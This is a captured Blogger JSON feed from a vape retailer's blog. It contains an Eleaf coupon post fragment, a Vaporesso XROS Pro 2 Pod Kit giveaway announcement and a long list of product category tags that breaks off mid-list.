last!\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EGrab your Eleaf gear today and enjoy premium vaping at a price you'll love.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2227953158201711212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/save-big-with-exclusive-coupon-codes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2227953158201711212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2227953158201711212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/save-big-with-exclusive-coupon-codes.html","title":"Save Big with Exclusive Coupon Codes"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVZu-PitSMBIRm6ifsec2WnFxUK1Rj7R30YtAGk_dhhXZXTyifY8qHKH8Srf40Ur1J9Xk4Gx8LBwi885SDW1b0w-V-Idfo_fnTcYw4pKCZsEOQdNUzgWfas7w7yqyX6Rye8E7NMSAQ9HxBsM4sRy3_LxMGBU-jN6NwI-kq4lBlaEsuv0IlskEQ0daPwleW=s72-w640-h254-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8043532478291151938"},"published":{"$t":"2025-09-22T00:00:00.000-07:00"},"updated":{"$t":"2025-09-22T00:00:00.146-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pro 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pro 2 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso XROS Pro 2 Pod Kit Giveaway - Just Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EExciting news for all vape fans! We're giving you the chance to win the brand-new\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003EVaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E. This powerful and stylish pod system delivers smooth flavor, long-lasting performance, and a sleek design that's perfect for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl0UsTkBjzrDbW79Gf5FN_re7PkjVpXWwucYSkTq8sleapw595mp58x9KbupeRh0UYfQSt6GKzLac9r9busca4hz2UeYoX1wMZSgjXF3rMQ-LhzHfKJ2DF5qs_9aKZlrvfNF9IoMRos8SiZlv7OgPUkOSAiLZozrkWfNelXoLOaLxCMY_tY_oq3UCDxR_p\/w640-h640\/1200-1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEntering is quick and easy—just follow the steps on our giveaway page for your chance to win. Whether you're already a fan of the Vaporesso XROS series or looking to try it for the first time, this is the perfect opportunity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait too long—our\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso XROS Pro 2 Giveaway\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;ends on\u0026nbsp;\u003Cb\u003EOctober 5th, 2025\u003C\/b\u003E, and there will be\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E1 lucky winner\u003C\/a\u003E\u003C\/b\u003E. Make sure you join today and secure your chance to take home this amazing device for free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8043532478291151938\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/vaporesso-xros-pro-2-pod-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8043532478291151938"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8043532478291151938"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/vaporesso-xros-pro-2-pod-kit-giveaway.html","title":"Vaporesso XROS Pro 2 Pod Kit Giveaway - Just Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl0UsTkBjzrDbW79Gf5FN_re7PkjVpXWwucYSkTq8sleapw595mp58x9KbupeRh0UYfQSt6GKzLac9r9busca4hz2UeYoX1wMZSgjXF3rMQ-LhzHfKJ2DF5qs_9aKZlrvfNF9IoMRos8SiZlv7OgPUkOSAiLZozrkWfNelXoLOaLxCMY_tY_oq3UCDxR_p\/s72-w640-h640-c\/1200-1200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110023928419696526348_1764531561454&_=1764531561455
body_size: 44995
content:
// API callback
jQuery1110023928419696526348_1764531561454({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2025-11-25T22:30:33.802-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Tank"},{"term":"mod"},{"term":"Vaporesso"},{"term":"E-cig"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Discount"},{"term":"Uwell"},{"term":"Atomizer"},{"term":"Vape Kits"},{"term":"Lost Vape"},{"term":"Coupon Code"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"deal"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Giveaway"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Weekly deal"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Smoant"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"E-Juice"},{"term":"MTL"},{"term":"Pod Mod Kit"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Advken"},{"term":"BD Vape"},{"term":"CB-60 full kit"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Luck Person"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Uwell Caliburn"},{"term":"Wellon"},{"term":"Winner"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Accessories"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Atomizers"},{"term":"Battery"},{"term":"Berserker"},{"term":"Big Discount"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Device"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Drag X3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Heallvape"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"Mods"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"Sourcemre"},{"term":"Tanks"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Sale"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 